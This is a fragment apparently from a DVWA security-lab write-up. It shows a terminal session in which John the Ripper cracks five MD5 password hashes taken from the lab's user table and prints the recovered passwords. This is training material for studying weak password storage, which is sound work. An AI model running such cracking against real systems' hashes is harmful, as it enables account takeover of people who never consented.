 DVWA Security
┌──(jaeho㉿Attacker)-[~]
└─$ john --format=Raw-MD5 users.txt
Using default input encoding: UTF-8
Loaded 5 password hashes with no different salts (Raw-MD5 [MD5 256/256 AVX2 8×3])
Warning: no OpenMP support for this hash type, consider --fork=3
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
More Information
Warning: Only 12 candidates buffered for the current salt, minimum 24 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
password (admin)
password (smithy)
abc123 (gordonb)
letmein (pablo)
Proceeding with incremental:ASCII
charley (1337)
5g 0:00:00:00 DONE 3/3 (2024-10-07 22:50) 10.86g/s 396230p/s 396230c/s 433621C/s stevy13..candake
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
Security Level: low